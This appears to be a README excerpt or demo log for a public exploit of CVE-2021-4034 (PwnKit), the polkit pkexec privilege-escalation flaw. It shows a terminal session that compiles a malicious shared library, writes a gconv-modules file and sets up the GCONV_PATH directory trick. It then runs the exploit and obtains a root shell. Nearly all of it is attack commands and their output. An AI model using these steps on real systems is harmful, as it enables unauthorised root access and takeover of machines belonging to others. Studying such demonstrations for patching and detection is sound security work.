 vagrant@ubuntu-impish:~/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
vagrant@ubuntu-impish:~/CVE-2021-4034$ ./cve-2021-4034
# whoami
root
# exit